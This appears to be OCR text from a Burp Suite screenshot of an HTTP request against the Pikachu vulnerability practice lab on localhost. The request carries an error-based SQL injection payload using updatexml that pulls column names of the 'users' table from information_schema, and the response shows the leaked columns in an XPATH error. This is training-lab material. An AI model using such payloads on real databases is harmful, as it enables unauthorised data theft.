 Send
Cancel
< ▼ > ▼
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /pika/vul/sqli/sqli_del.php ?id=
-1+or+(updatexml(1,concat(0x7e,(select(group_concat(column_na
me))from(information_schema.columns)where(table_name)like('us
ers')),0x7e),1)) HTTP/1.1
2 Host : 127.0.0.1
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Referer : http://127.0.0.1/pika/vul/sqli/sqli_del.php
9 Cookie : PHPSESSID =p6jrcufgh0bog3n9ujnljq8eg4
10 Upgrade-Insecure-Requests : 1
11 Sec-Fetch-Dest : document
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-User : ?1
15
16
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~USER,CURRENT_CONNECTIONS,TOTAL_'